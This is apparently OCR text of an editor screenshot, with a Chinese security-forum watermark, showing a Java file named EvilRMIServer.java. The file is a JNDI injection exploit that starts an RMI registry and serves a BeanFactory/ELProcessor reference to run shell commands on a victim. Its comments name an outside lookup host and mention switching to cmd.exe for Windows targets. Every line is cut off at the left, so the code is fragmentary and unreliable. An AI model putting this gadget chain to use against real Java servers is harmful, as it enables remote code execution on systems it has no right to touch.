 EvilRMIServer.java
UNREGISTERED
EvilRMIServer.java ×
1
2
3
4
5
6
7
8 s) throws Exception {
9 l RMI registry on port 1097");
10 ry.createRegistry(1097);
11
12 unsafe reflection in org.apache.naming.factory.BeanFactory
13 f("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
14 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance code
15 String", "x=eval"));
16 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windows
17 \"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"
18
19 r = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
20 rapper);
21
22
先知社区
Line 13, Column 132
Spaces: 4
Java